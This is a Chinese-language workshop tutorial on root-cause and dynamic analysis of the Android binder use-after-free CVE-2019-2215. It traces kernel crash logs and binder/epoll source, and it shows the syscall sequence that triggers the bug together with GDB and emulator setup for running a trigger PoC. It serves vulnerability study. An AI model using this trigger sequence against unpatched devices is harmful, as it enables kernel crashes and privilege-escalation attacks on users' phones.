写这个手册目的是为了学习在Android平台上的内核漏洞分析和漏洞利用开发,顺便记录一下过程。

0x01 根本原因分析

根本原因分析(RCA)是漏洞研究中非常重要的一部分。随着RCA我们可以判断,如果一个崩溃或漏洞可以被利用。

RCA是逆向过程,可以理解导致崩溃的代码。

重访崩溃

从崩溃日志中,我们已经知道它是“ UAF”漏洞。让我们重新访问崩溃报告并尝试了解它为什么发生。

将崩溃日志分为三个部分:分配,释放和使用

分配

[< none >] save_stack_trace+0x16/0x18 arch/x86/kernel/stacktrace.c:59 [< inline >] save_stack mm/kasan/common.c:76 [< inline >] set_track mm/kasan/common.c:85 [< none >] __kasan_kmalloc+0x133/0x1cc mm/kasan/common.c:501 [< none >] kasan_kmalloc+0x9/0xb mm/kasan/common.c:515 [< none >] kmem_cache_alloc_trace+0x1bd/0x26f mm/slub.c:2819 [< inline >] kmalloc include/linux/slab.h:488 [< inline >] kzalloc include/linux/slab.h:661 [< none >] binder_get_thread+0x166/0x6db drivers/android/binder.c:4677 [< none >] binder_poll+0x4c/0x1c2 drivers/android/binder.c:4805 [< inline >] ep_item_poll fs/eventpoll.c:888 [< inline >] ep_insert fs/eventpoll.c:1476 [< inline >] SYSC_epoll_ctl fs/eventpoll.c:2128 [< none >] SyS_epoll_ctl+0x1558/0x24f0 fs/eventpoll.c:2014 [< none >] do_syscall_64+0x19e/0x225 arch/x86/entry/common.c:292 [< none >] entry_SYSCALL_64_after_hwframe+0x3d/0xa2 arch/x86/entry/entry_64.S:233

这是简化的调用图。

来自PoC的相关源代码行

epoll_ctl(epfd, EPOLL_CTL_ADD, fd, &event);

释放

[< none >] save_stack_trace+0x16/0x18 arch/x86/kernel/stacktrace.c:59 [< inline >] save_stack mm/kasan/common.c:76 [< inline >] set_track mm/kasan/common.c:85 [< none >] __kasan_slab_free+0x18f/0x23f mm/kasan/common.c:463 [< none >] kasan_slab_free+0xe/0x10 mm/kasan/common.c:471 [< inline >] slab_free_hook mm/slub.c:1407 [< inline >] slab_free_freelist_hook mm/slub.c:1458 [< inline >] slab_free mm/slub.c:3039 [< none >] kfree+0x193/0x5b3 mm/slub.c:3976 [< inline >] binder_free_thread drivers/android/binder.c:4705 [< none >] binder_thread_dec_tmpref+0x192/0x1d9 drivers/android/binder.c:2053 [< none >] binder_thread_release+0x464/0x4bd drivers/android/binder.c:4794 [< none >] binder_ioctl+0x48a/0x101c drivers/android/binder.c:5062 [< none >] do_vfs_ioctl+0x608/0x106a fs/ioctl.c:46 [< inline >] SYSC_ioctl fs/ioctl.c:701 [< none >] SyS_ioctl+0x75/0xa4 fs/ioctl.c:692 [< none >] do_syscall_64+0x19e/0x225 arch/x86/entry/common.c:292 [< none >] entry_SYSCALL_64_after_hwframe+0x3d/0xa2 arch/x86/entry/entry_64.S:233

这是简化的调用图。

来自PoC的相关源代码行

ioctl(fd, BINDER_THREAD_EXIT, NULL);

让我们看看workshop/android-4.14-dev/goldfish/drivers/android/binder.c中实现的binder_free_thread。

static void binder_free_thread(struct binder_thread *thread)

{

[...]

kfree(thread);

}我们看到通过完全匹配释放调用跟踪的调用binder_thread来释放结构kfree。这证实了悬空的块是binder_thread结构。

让我们看看如何定义struct binder_thread。

struct binder_thread {

struct binder_proc *proc;

struct rb_node rb_node;

struct list_head waiting_thread_node;

int pid;

int looper; /* only modified by this thread */

bool looper_need_return; /* can be written by other thread */

struct binder_transaction *transaction_stack;

struct list_head todo;

bool process_todo;

struct binder_error return_error;

struct binder_error reply_error;

wait_queue_head_t wait;

struct binder_stats stats;

atomic_t tmp_ref;

bool is_dead;

struct task_struct *task;

};使用

[< none >] _raw_spin_lock_irqsave+0x3a/0x5d kernel/locking/spinlock.c:160 [< none >] remove_wait_queue+0x27/0x122 kernel/sched/wait.c:50 ?[< none >] fsnotify_unmount_inodes+0x1e8/0x1e8 fs/notify/fsnotify.c:99 [< inline >] ep_remove_wait_queue fs/eventpoll.c:612 [< none >] ep_unregister_pollwait+0x160/0x1bd fs/eventpoll.c:630 [< none >] ep_free+0x8b/0x181 fs/eventpoll.c:847 ?[< none >] ep_eventpoll_poll+0x228/0x228 fs/eventpoll.c:942 [< none >] ep_eventpoll_release+0x48/0x54 fs/eventpoll.c:879 [< none >] __fput+0x1f2/0x51d fs/file_table.c:210 [< none >] ____fput+0x15/0x18 fs/file_table.c:244 [< none >] task_work_run+0x127/0x154 kernel/task_work.c:113 [< inline >] exit_task_work include/linux/task_work.h:22 [< none >] do_exit+0x818/0x2384 kernel/exit.c:875 ?[< none >] mm_update_next_owner+0x52f/0x52f kernel/exit.c:468 [< none >] do_group_exit+0x12c/0x24b kernel/exit.c:978 ?[< inline >] spin_unlock_irq include/linux/spinlock.h:367 ?[< none >] do_group_exit+0x24b/0x24b kernel/exit.c:975 [< none >] SYSC_exit_group+0x17/0x17 kernel/exit.c:989 [< none >] SyS_exit_group+0x14/0x14 kernel/exit.c:987 [< none >] do_syscall_64+0x19e/0x225 arch/x86/entry/common.c:292 [< none >] entry_SYSCALL_64_after_hwframe+0x3d/0xa2 arch/x86/entry/entry_64.S:233

这是简化的调用图。

我们在PoC中看不到有任何调用SyS_exit_group的行。事实证明,使用发生在进程退出并最终exit_group调用系统调用时,这是当它尝试清理资源使用悬空块时。

Visual Studio Code

我们将使用Visual Studio Code进行Android内核源代码导航。我使用此项目https://github.com/amezin/vscode-linux-kernel以获得更好的智能感知支持。

静态分析

我们已经知道binder_thread是悬空的块。我们静态跟踪崩溃的PoC中的函数调用,看看发生了什么。

我们要回答以下问题:

· 为什么要分配binder_thread结构?

· 为什么要释放binder_thread结构?

· 为什么在释放binder_thread结构时就使用结构?

open

fd = open("/dev/binder", O_RDONLY);让我们打开workshop/android-4.14-dev/goldfish/drivers/android/binder.c并查看如何实现open系统调用。

static const struct file_operations binder_fops = {

[...]

.open = binder_open,

[...]

};我们看到open系统调用由binder_open函数处理。

关注binder_open函数并找出它的作用。

static int binder_open(struct inode *nodp, struct file *filp)

{

struct binder_proc *proc;

[...]

proc = kzalloc(sizeof(*proc), GFP_KERNEL);

if (proc == NULL)

return -ENOMEM;

[...]

filp->private_data = proc;

[...]

return 0;

}binder_open分配binder_proc数据结构并将其分配给filp->private_data。

epoll_create

epfd = epoll_create(1000);

打开workshop/android-4.14-dev/goldfish/fs/eventpoll.c并查看epoll_create如何实现系统调用,还将遵循调用图并研究epoll_create将要调用的所有重要功能。

SYSCALL_DEFINE1(epoll_create, int, size)

{

if (size <= 0)

return -EINVAL;

return sys_epoll_create1(0);

}epoll_create检查是否size <= 0再调用sys_epoll_create1。我们可以看到1000传递为参数没有任何特定的含义。该size参数应大于0。

关注sys_epoll_create1函数。

SYSCALL_DEFINE1(epoll_create1, int, flags)

{

int error, fd;

struct eventpoll *ep = NULL;

struct file *file;

[...]

error = ep_alloc(&ep);

if (error < 0)

return error;

[...]

file = anon_inode_getfile("[eventpoll]", &eventpoll_fops, ep,

O_RDWR | (flags & O_CLOEXEC));

[...]

ep->file = file;

fd_install(fd, file);

return fd;

[...]

return error;

}epoll_create1调用ep_alloc,设置ep->file = file并最终返回epoll文件描述符fd。

需要关注ep_alloc函数并找出它的作用。

static int ep_alloc(struct eventpoll **pep)

{

int error;

struct user_struct *user;

struct eventpoll *ep;

[...]

ep = kzalloc(sizeof(*ep), GFP_KERNEL);

[...]

init_waitqueue_head(&ep->wq);

init_waitqueue_head(&ep->poll_wait);

INIT_LIST_HEAD(&ep->rdllist);

ep->rbr = RB_ROOT_CACHED;

[...]

*pep = ep;

return 0;

[...]

return error;

}· 分配struct eventpoll,初始化等待队列 wq和poll_wait成员

· 初始化rbr成员,该成员是红黑树的根

struct eventpoll是事件轮询子系统使用的主要数据结构。看看eventpoll如何在workshop/android-4.14-dev/goldfish/fs/eventpoll.c中定义结构。

struct eventpoll {

/* Protect the access to this structure */

spinlock_t lock;

/*

* This mutex is used to ensure that files are not removed

* while epoll is using them. This is held during the event

* collection loop, the file cleanup path, the epoll file exit

* code and the ctl operations.

*/

struct mutex mtx;

/* Wait queue used by sys_epoll_wait() */

wait_queue_head_t wq;

/* Wait queue used by file->poll() */

wait_queue_head_t poll_wait;

/* List of ready file descriptors */

struct list_head rdllist;

/* RB tree root used to store monitored fd structs */

struct rb_root_cached rbr;

/*

* This is a single linked list that chains all the "struct epitem" that

* happened while transferring ready events to userspace w/out

* holding ->lock.

*/

struct epitem *ovflist;

/* wakeup_source used when ep_scan_ready_list is running */

struct wakeup_source *ws;

/* The user that created the eventpoll descriptor */

struct user_struct *user;

struct file *file;

/* used to optimize loop detection check */

int visited;

struct list_head visited_list_link;

#ifdef CONFIG_NET_RX_BUSY_POLL

/* used to track busy poll napi_id */

unsigned int napi_id;

#endif

};epoll_ctl

epoll_ctl(epfd, EPOLL_CTL_ADD, fd, &event);

让我们打开workshop/android-4.14-dev/goldfish/fs/eventpoll.c看看如何实现epoll_ctl。我们通过EPOLL_CTL_ADD作为操作参数。

SYSCALL_DEFINE4(epoll_ctl, int, epfd, int, op, int, fd,

struct epoll_event __user *, event)

{

int error;

int full_check = 0;

struct fd f, tf;

struct eventpoll *ep;

struct epitem *epi;

struct epoll_event epds;

struct eventpoll *tep = NULL;

error = -EFAULT;

if (ep_op_has_event(op) &&

copy_from_user(&epds, event, sizeof(struct epoll_event)))

goto error_return;

error = -EBADF;

f = fdget(epfd);

if (!f.file)

goto error_return;

/* Get the "struct file *" for the target file */

tf = fdget(fd);

if (!tf.file)

goto error_fput;

[...]

ep = f.file->private_data;

[...]

epi = ep_find(ep, tf.file, fd);

error = -EINVAL;

switch (op) {

case EPOLL_CTL_ADD:

if (!epi) {

epds.events |= POLLERR | POLLHUP;

error = ep_insert(ep, &epds, tf.file, fd, full_check);

} else

error = -EEXIST;

[...]

[...]

}

[...]

return error;

}· 将epoll_event结构从用户空间复制到内核空间

· 查找和文件描述符fd对应的file指针epfd

· eventpoll从epoll文件描述符private_data的file指针成员中获取结构的指针epfd

· 调用从存储在与文件描述符匹配的结构中的红黑树节点中ep_find找到指向链接epitem结构的指针eventpoll

· 如果epitem找不到对应的fd,则调用ep_insert函数分配并将其链接epitem到eventpoll结构的rbr成员

让我们看看如何定义struct epitem。

struct epitem {

union {

/* RB tree node links this structure to the eventpoll RB tree */

struct rb_node rbn;

/* Used to free the struct epitem */

struct rcu_head rcu;

};

/* List header used to link this structure to the eventpoll ready list */

struct list_head rdllink;

/*

* Works together "struct eventpoll"->ovflist in keeping the

* single linked chain of items.

*/

struct epitem *next;

/* The file descriptor information this item refers to */

struct epoll_filefd ffd;

/* Number of active wait queue attached to poll operations */

int nwait;

/* List containing poll wait queues */

struct list_head pwqlist;

/* The "container" of this item */

struct eventpoll *ep;

/* List header used to link this item to the "struct file" items list */

struct list_head fllink;

/* wakeup_source used when EPOLLWAKEUP is set */

struct wakeup_source __rcu *ws;

/* The structure that describe the interested events and the source fd */

struct epoll_event event;



};下面给出的图显示了epitem结构如何与eventpoll结构链接。

让我们跟随ep_insert函数,看看它到底是做什么的。

static int ep_insert(struct eventpoll *ep, struct epoll_event *event,

struct file *tfile, int fd, int full_check)

{

int error, revents, pwake = 0;

unsigned long flags;

long user_watches;

struct epitem *epi;

struct ep_pqueue epq;

[...]

if (!(epi = kmem_cache_alloc(epi_cache, GFP_KERNEL)))

return -ENOMEM;

/* Item initialization follow here ... */

INIT_LIST_HEAD(&epi->rdllink);

INIT_LIST_HEAD(&epi->fllink);

INIT_LIST_HEAD(&epi->pwqlist);

epi->ep = ep;

ep_set_ffd(&epi->ffd, tfile, fd);

epi->event = *event;

[...]

/* Initialize the poll table using the queue callback */

epq.epi = epi;

init_poll_funcptr(&epq.pt, ep_ptable_queue_proc);

[...]

revents = ep_item_poll(epi, &epq.pt);

[...]

ep_rbtree_insert(ep, epi);

[...]

return 0;

[...]

return error;

}· 分配一个临时结构 ep_pqueue

· 分配epitem结构并将其初始化

· 初始化epi->pwqlist用于链接轮询等待队列的成员

· 设置epitem结构成员ffd->file = file,在我们的例子中,ffd->fd = fd它是file通过调用绑定器的结构指针和描述符ep_set_ffd

· 设置epq.epi为epi指针

· 设置epq.pt->_qproc为ep_ptable_queue_proc 回调地址

· 调用ep_item_poll传递epi和epq.pt(轮询表)的地址作为参数

· 最后,通过调用函数epitem将eventpoll结构链接到结构的红黑树根节点ep_rbtree_insert

让我们跟随ep_item_poll并找出它的作用。

static inline unsigned int ep_item_poll(struct epitem *epi, poll_table *pt)

{

pt->_key = epi->event.events;

return epi->ffd.file->f_op->poll(epi->ffd.file, pt) & epi->event.events;

}· poll在binder的file结构中调用函数,并f_op->poll传递binder的file结构指针和poll_table指针

注意:现在,我们将从epoll子系统跳转到绑定器子系统。

让我们打开workshop/android-4.14-dev/goldfish/drivers/android/binder.c并查看如何poll实现系统调用。

static const struct file_operations binder_fops = {

[...]

.poll = binder_poll,

[...]

};看到poll系统调用由binder_poll函数处理。

让我们关注binder_poll函数并找出它的作用。

static unsigned int binder_poll(struct file *filp,

struct poll_table_struct *wait)

{

struct binder_proc *proc = filp->private_data;

struct binder_thread *thread = NULL;

[...]

thread = binder_get_thread(proc);

if (!thread)

return POLLERR;

[...]

poll_wait(filp, &thread->wait, wait);

[...]

return 0;

}· 获取指向binder_proc结构的指针filp->private_data

· 调用binder_get_thread传递binder_proc结构的指针

· 最后调用poll_wait传递联编程序的file结构指针,&thread->wait即wait_queue_head_t指针和poll_table_struct指针

首先binder_get_thread,让我们了解一下它的作用。之后,我们将遵循poll_wait函数。

static struct binder_thread *binder_get_thread(struct binder_proc *proc)

{

struct binder_thread *thread;

struct binder_thread *new_thread;

[...]

thread = binder_get_thread_ilocked(proc, NULL);

[...]

if (!thread) {

new_thread = kzalloc(sizeof(*thread), GFP_KERNEL);

[...]

thread = binder_get_thread_ilocked(proc, new_thread);

[...]

}

return thread;

}· 尝试通过调用获取binder_threadifproc->threads.rb_node``binder_get_thread_ilocked

· 否则它分配一个binder_thread结构

· 最后binder_get_thread_ilocked再次调用,这将初始化新分配的binder_thread结构并将其链接到proc->threads.rb_node基本上是红黑树节点的成员

如果在“ 分配”部分中看到调用图,则会发现这binder_thread是分配结构的地方。

现在,让我们跟随poll_wait函数并找出它的作用。

static inline void poll_wait(struct file * filp, wait_queue_head_t * wait_address, poll_table *p)

{

if (p && p->_qproc && wait_address)

p->_qproc(filp, wait_address, p);

}· 调用分配给传递的联编程序结构指针的回调函数,指针和指针p->_qproc``file``wait_queue_head_t``poll_table

如果你向上查看ep_insert函数,你将看到p->_qproc已设置为ep_ptable_queue_proc函数的地址。

注意:现在,我们将从binder子系统跳回epoll子系统。

让我们打开workshop/android-4.14-dev/goldfish/fs/eventpoll.c并尝试了解函数ep_ptable_queue_proc。

/*

* This is the callback that is used to add our wait queue to the

* target file wakeup lists.

*/

static void ep_ptable_queue_proc(struct file *file, wait_queue_head_t *whead,

poll_table *pt)

{

struct epitem *epi = ep_item_from_epqueue(pt);

struct eppoll_entry *pwq;

if (epi->nwait >= 0 && (pwq = kmem_cache_alloc(pwq_cache, GFP_KERNEL))) {

init_waitqueue_func_entry(&pwq->wait, ep_poll_callback);

pwq->whead = whead;

pwq->base = epi;

if (epi->event.events & EPOLLEXCLUSIVE)

add_wait_queue_exclusive(whead, &pwq->wait);

else

add_wait_queue(whead, &pwq->wait);

list_add_tail(&pwq->llink, &epi->pwqlist);

epi->nwait++;

} else {

/* We have to signal that an error occurred */

epi->nwait = -1;

}

}· 通过调用函数epitem从结构获取指针poll_table``ep_item_from_epqueue

· 分配eppoll_entry结构并初始化其成员

· 将structure whead成员设置eppoll_entry为所wait_queue_head_t传递的结构的指针binder_poll,基本上是指向binder_thread->wait

· 通过调用链接whead(binder_thread->wait)eppoll_entry->wait``add_wait_queue

· 最后通过调用eppoll_entry->llink链接到epitem->pwqlist``list_add_tail

注意:如果你看一下代码,将会发现有两个地方保存着对的引用binder_thread->wait。第一个参考存储在中eppoll_entry->whead,第二个参考存储在中eppoll_entry->whead。

看看如何定义struct eppoll_entry。

struct eppoll_entry {

/* List header used to link this structure to the "struct epitem" */

struct list_head llink;

/* The "base" pointer is set to the container "struct epitem" */

struct epitem *base;

/*

* Wait queue item that will be linked to the target file wait

* queue head.

*/

wait_queue_entry_t wait;

/* The wait queue head that linked the "wait" wait queue item */

wait_queue_head_t *whead;

};下面给出的图是binder_thread结构分配和链接到epoll子系统的简化调用图。

下图显示了eventpoll结构与binder_thread结构的连接方式。

ioctl

ioctl(fd, BINDER_THREAD_EXIT, NULL);

打开workshop/android-4.14-dev/goldfish/drivers/android/binder.c并查看ioctl如何实现系统调用。

static const struct file_operations binder_fops = {

[...]

.unlocked_ioctl = binder_ioctl,

.compat_ioctl = binder_ioctl,

[...]

};我们看到,unlocked_ioctl和compat_ioctl系统调用是由处理binder_ioctl函数。

让我们关注binder_ioctl函数,看看它如何处理BINDER_THREAD_EXIT请求。

static long binder_ioctl(struct file *filp, unsigned int cmd, unsigned long arg)

{

int ret;

struct binder_proc *proc = filp->private_data;

struct binder_thread *thread;

unsigned int size = _IOC_SIZE(cmd);

void __user *ubuf = (void __user *)arg;

[...]

thread = binder_get_thread(proc);

[...]

switch (cmd) {

[...]

case BINDER_THREAD_EXIT:

[...]

binder_thread_release(proc, thread);

thread = NULL;

break;

[...]

default:

ret = -EINVAL;

goto err;

}

ret = 0;

[...]

return ret;

}· binder_thread从binder_proc结构获取指向结构的指针

· 调用binder_thread_release传递指向binder_proc和binder_thread结构的指针作为参数的函数

让我们跟随binder_thread_release并找出它的作用。

static int binder_thread_release(struct binder_proc *proc,

struct binder_thread *thread)

{

[...]

int active_transactions = 0;

[...]

binder_thread_dec_tmpref(thread);

return active_transactions;

}注:请记住,我们已申请自定义补丁在这个功能本身重新引入了漏洞。

· 该函数有趣的部分是,它调用binder_thread_dec_tmpref函数将指针传递给binder_thread结构

让我们跟随binder_thread_dec_tmpref并找出它的作用。

static void binder_thread_dec_tmpref(struct binder_thread *thread)

{

[...]

if (thread->is_dead && !atomic_read(&thread->tmp_ref)) {

[...]

binder_free_thread(thread);

return;

}

[...]

}· 调用binder_free_thread传递binder_thread结构指针的函数

让我们跟随binder_free_thread并找出它的作用。

static void binder_free_thread(struct binder_thread *thread)

{

[...]

kfree(thread);

}· 调用kfree释放内核堆块存储binder_thread结构的函数

如果在“ 空闲”部分中看到调用图,则会发现这binder_thread是释放结构的地方。

ep_remove

如果在“ 使用”部分中看到了调用图,则会发现执行系统调用ep_unregister_pollwait时已exit_group调用该函数。exit_group通常在进程退出时调用。我们希望ep_unregister_pollwait在开发过程中随意触发调用。

让我们看看workshop/android-4.14-dev/goldfish/fs/eventpoll.c并尝试弄清楚如何随意调用ep_unregister_pollwait函数。基本上,我们要检查ep_unregister_pollwait函数的调用者。

查看代码,我发现了两个有趣的调用者函数ep_remove和ep_free。但是ep_remove是一个不错的选择,因为可以epoll_ctl通过EPOLL_CTL_DEL作为操作参数的系统调用来调用。

SYSCALL_DEFINE4(epoll_ctl, int, epfd, int, op, int, fd,

struct epoll_event __user *, event)

{

[...]

struct eventpoll *ep;

struct epitem *epi;

[...]

error = -EINVAL;

switch (op) {

[...]

case EPOLL_CTL_DEL:

if (epi)

error = ep_remove(ep, epi);

else

error = -ENOENT;

break;

[...]

}

[...]

return error;

}下面给出的代码行可以随意触发ep_unregister_pollwait函数。

epoll_ctl(epfd, EPOLL_CTL_DEL, fd, &event);

让我们跟随ep_remove函数找出它的作用。

static int ep_remove(struct eventpoll *ep, struct epitem *epi)

{

[...]

ep_unregister_pollwait(ep, epi);

[...]

return 0;

}· 调用ep_unregister_pollwait传递指向eventpoll和epitem结构的指针作为参数的函数

让我们跟随ep_unregister_pollwait函数找出它的作用。

static void ep_unregister_pollwait(struct eventpoll *ep, struct epitem *epi)

{

struct list_head *lsthead = &epi->pwqlist;

struct eppoll_entry *pwq;

while (!list_empty(lsthead)) {

pwq = list_first_entry(lsthead, struct eppoll_entry, llink);

[...]

ep_remove_wait_queue(pwq);

[...]

}

}· 从中获取轮询等待队列 list_head结构指针epi->pwqlist。

· eppoll_entry从epitem->llink成员获取指针,该指针的类型struct list_head

· 调用ep_remove_wait_queue传递指向的指针eppoll_entry作为参数

让我们跟随ep_remove_wait_queue函数找出它的作用。

static void ep_remove_wait_queue(struct eppoll_entry *pwq)

{

wait_queue_head_t *whead;

[...]

whead = smp_load_acquire(&pwq->whead);

if (whead)

remove_wait_queue(whead, &pwq->wait);

[...]

}· wait_queue_head_t从获取指针eppoll_entry->whead

· 调用remove_wait_queue传递指向wait_queue_head_t和eppoll_entry->wait作为参数的指针的函数

注: eppoll_entry->whead与eppoll_entry->wait既有的引用悬挂 binder_thread结构。

让我们打开workshop/android-4.14-dev/goldfish/kernel/sched/wait.c并关注remove_wait_queue函数以弄清楚它的作用。

void remove_wait_queue(struct wait_queue_head *wq_head, struct wait_queue_entry *wq_entry)

{

unsigned long flags;

spin_lock_irqsave(&wq_head->lock, flags);

__remove_wait_queue(wq_head, wq_entry);

spin_unlock_irqrestore(&wq_head->lock, flags);

}· 调用spin_lock_irqsave传递指针的函数wait_queue_head->lock来获取锁

注意:如果在“ 使用”部分中查看堆栈跟踪,你将看到崩溃是由于_raw_spin_lock_irqsave使用了悬空的块而发生的。这是第一次使用悬空块的地方。请记住,wait_queue_entry还包含对悬空块的引用。

· 调用__remove_wait_queue传递指向wait_queue_head和wait_queue_entry结构的指针作为参数的函数

让我们打开workshop/android-4.14-dev/goldfish/include/linux/wait.h并关注__remove_wait_queue函数以弄清楚它的作用。

static inline void

__remove_wait_queue(struct wait_queue_head *wq_head, struct wait_queue_entry *wq_entry)

{

list_del(&wq_entry->entry);

}· 调用list_del将wait_queue_entry->entry类型struct list_head作为参数的指针传递给函数

注意:将 wait_queue_head被忽略,以后将不使用。

让我们打开workshop/android-4.14-dev/goldfish/include/linux/list.h并关注list_del函数以弄清楚它的作用。

static inline void list_del(struct list_head *entry)

{

__list_del_entry(entry);

[...]

}

static inline void __list_del_entry(struct list_head *entry)

{

[...]

__list_del(entry->prev, entry->next);

}

static inline void __list_del(struct list_head * prev, struct list_head * next)

{

next->prev = prev;

WRITE_ONCE(prev->next, next);

}这是取消链接操作,将一个写指针,以binder_thread->wait.head对binder_thread->wait.head.next和binder_thread->wait.head.prev,取消链接 eppoll_entry->wait.entry的binder_thread->wait.head。

这是比悬空块的首次使用更好的基本方法,下图给出了循环双链表的工作原理,以便你更好地了解实际情况。

让我们看看单个初始化节点的node1样子。在上下文中,node1is binder_thread->wait.head和node2is eppoll_entry->wait.entry。

现在,看一下两个节点node1和node2如何链接。

看看链接node1节点时node2节点的样子。

静态分析回顾

让我们回顾一下从根本原因分析部分了解的内容。

在“ 静态分析”部分的开头,我们提出了三个问题,让我们尝试回答这些问题。

· 为什么要分配 binder_thread结构?

· ep_insert函数binder_poll通过调用ep_item_poll函数触发

· binder_poll尝试从红黑树节点中查找要使用的线程,如果找不到,则分配一个新结构binder_thread

· 为什么要释放 binder_thread 结构?

· binder_thread``ioctl显式调用系统调用时释放结构,BINDER_THREAD_EXIT作为操作代码传递

· 为什么在释放 binder_thread结构时就使用结构?

· 当binder_thread结构被显式释放,指针binder_thread->wait.head从eppoll_entry->whead和eppoll_entry->wait.entry传递

· eventpoll通过调用epoll_ctl和EPOLL_CTL_DEL作为操作参数传递将其移除时,它会尝试取消链接所有等待队列并使用悬空 binder_thread结构

动态分析

在本节中,我们将研究如何使用GDB自动化来了解崩溃行为。

但是在开始之前,我们需要对我们在Android虚拟设备部分中创建的CVE-2019-2215的Android虚拟设备进行硬件更改。

我们还需要构建没有KASan的Android内核,因为我们现在不需要KASan支持。

CPU

为了获得更好的GDB调试和跟踪支持,建议将CPU内核数设置为1。

~/.android/avd/CVE-2019-2215.avd/config.ini在文本编辑器中打开,然后将行更改hw.cpu.ncore = 4为hw.cpu.ncore = 1。

不使用KASan 编译内核

本部分与使用KASan构建内核完全相同,但是这次,我们将使用其他配置文件。

你将在workshop/build-configs/goldfish.x86_64.relwithdebinfo目录中找到配置文件。

ARCH=x86_64

BRANCH=relwithdebinfo

CC=clang

CLANG_PREBUILT_BIN=prebuilts-master/clang/host/linux-x86/clang-r377782b/bin

BUILDTOOLS_PREBUILT_BIN=build/build-tools/path/linux-x86

CLANG_TRIPLE=x86_64-linux-gnu-

CROSS_COMPILE=x86_64-linux-androidkernel-

LINUX_GCC_CROSS_COMPILE_PREBUILTS_BIN=prebuilts/gcc/linux-x86/x86/x86_64-linux-android-4.9/bin

KERNEL_DIR=goldfish

EXTRA_CMDS=''

STOP_SHIP_TRACEPRINTK=1

FILES="

arch/x86/boot/bzImage

vmlinux

System.map

"

DEFCONFIG=x86_64_ranchu_defconfig

POST_DEFCONFIG_CMDS="check_defconfig && update_debug_config"

function update_debug_config() {

${KERNEL_DIR}/scripts/config --file ${OUT_DIR}/.config \

-e CONFIG_FRAME_POINTER \

-e CONFIG_DEBUG_INFO \

-d CONFIG_DEBUG_INFO_REDUCED \

-d CONFIG_KERNEL_LZ4 \

-d CONFIG_RANDOMIZE_BASE

(cd ${OUT_DIR} && \

make O=${OUT_DIR} $archsubarch CROSS_COMPILE=${CROSS_COMPILE} olddefconfig)

}现在,让我们使用此配置文件并开始编译过程。

ashfaq@hacksys:~/workshop/android-4.14-dev$ BUILD_CONFIG=../build-configs/goldfish.x86_64.relwithdebinfo build/build.sh

内核跟踪

我们的目标是使用GDB python 断点自动化来跟踪函数调用,binder_thread并在释放之前和之后转储结构块。还要binder_thread在取消链接操作完成之前和之后转储相同的结构。

你可以找到一个python文件~/workshop/gdb/dynamic-analysis.py,我在其中编写了一些调试自动化程序以在运行时调试此漏洞。

让我们用新编译的内核启动仿真器。

注意:重新引入该漏洞的补丁已被应用。

这次我们需要四个终端窗口。打开第一个终端窗口并启动模拟器。

ashfaq@hacksys:~/workshop$ emulator -show-kernel -no-snapshot -wipe-data -avd CVE-2019-2215 -kernel ~/workshop/android-4.14-dev/out/relwithdebinfo/dist/bzImage -qemu -s -S

在第二个窗口中,我们将使用GDB附加到qemu实例。

ashfaq@hacksys:~/workshop$ gdb -quiet ~/workshop/android-4.14-dev/out/relwithdebinfo/dist/vmlinux -ex 'target remote :1234' GEF for linux ready, type `gef' to start, `gef config' to configure 77 commands loaded for GDB 8.2 using Python engine 2.7 [*] 3 commands could not be loaded, run `gef missing` to know why. Reading symbols from /home/ashfaq/workshop/android-4.14-dev/out/kasan/dist/vmlinux...done. Remote debugging using :1234 warning: while parsing target description (at line 1): Could not load XML document "i386-64bit.xml" warning: Could not load XML target description; ignoring 0x000000000000fff0 in exception_stacks () gef> c Continuing.

一旦Android完全启动,请打开第三个终端窗口,我们将在其中构建漏洞触发器并将其推送到虚拟设备。

ashfaq@hacksys:~/workshop$ cd exploit/ ashfaq@hacksys:~/workshop/exploit$ NDK_ROOT=~/Android/Sdk/ndk/21.0.6113669 make build-trigger push-trigger Building: cve-2019-2215-trigger Pushing: cve-2019-2215-trigger to /data/local/tmp cve-2019-2215-trigger: 1 file pushed, 0 skipped. 44.8 MB/s (3958288 bytes in 0.084s)

现在,在GDB窗口中,按CTRL + C断开GDB,以便我们可以加载自定义python脚本。

你可以在中找到dynamic-analysis.py基于GDBpython脚本构建的自动化工具workshop/gdb。

gef> c Continuing. ^C Program received signal SIGINT, Interrupt. native_safe_halt () at /home/ashfaq/workshop/android-4.14-dev/goldfish/arch/x86/include/asm/irqflags.h:61 61 } gef> source ~/workshop/gdb/dynamic-analysis.py Breakpoint 1 at 0xffffffff80824047: file /home/ashfaq/workshop/android-4.14-dev/goldfish/drivers/android/binder.c, line 4701. Breakpoint 2 at 0xffffffff802aa586: file /home/ashfaq/workshop/android-4.14-dev/goldfish/kernel/sched/wait.c, line 50. gef> c Continuing.

现在,我们可以打开第四个终端窗口,启动adbShell并运行触发器PoC。

ashfaq@hacksys:~/workshop/exploit$ adb shell generic_x86_64:/ $ cd /data/local/tmp generic_x86_64:/data/local/tmp $ ./cve-2019-2215-trigger generic_x86_64:/data/local/tmp $

一旦执行了触发PoC,你就会在GDB终端窗口中看到它。

